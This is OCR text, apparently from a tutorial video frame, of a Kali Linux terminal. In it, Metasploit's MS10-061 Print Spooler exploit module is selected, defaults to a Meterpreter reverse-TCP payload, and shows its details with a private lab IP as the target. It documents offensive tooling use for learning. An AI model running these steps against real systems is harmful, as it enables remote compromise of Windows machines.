 kali@kali: ~
File Actions Edit View Help
msf6 > use 174
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms10_061_spoolss) > info
Name: MS10-061 Microsoft Print Spooler Service Impersonation Vulnerability
Module: exploit/windows/smb/ms10_061_spoolss
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-09-14
Provided by:
jduck <jduck@metasploit.com>
hdm <x@hdm.io>
Available targets:
Id Name
-- ----
=> 0 Windows Universal
Check supported:
No
Basic options:
Name Current Setting Required Description
PNAME no The printer share name to use on the target
RHOSTS 10.10.82.52 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
FixIt42
16:15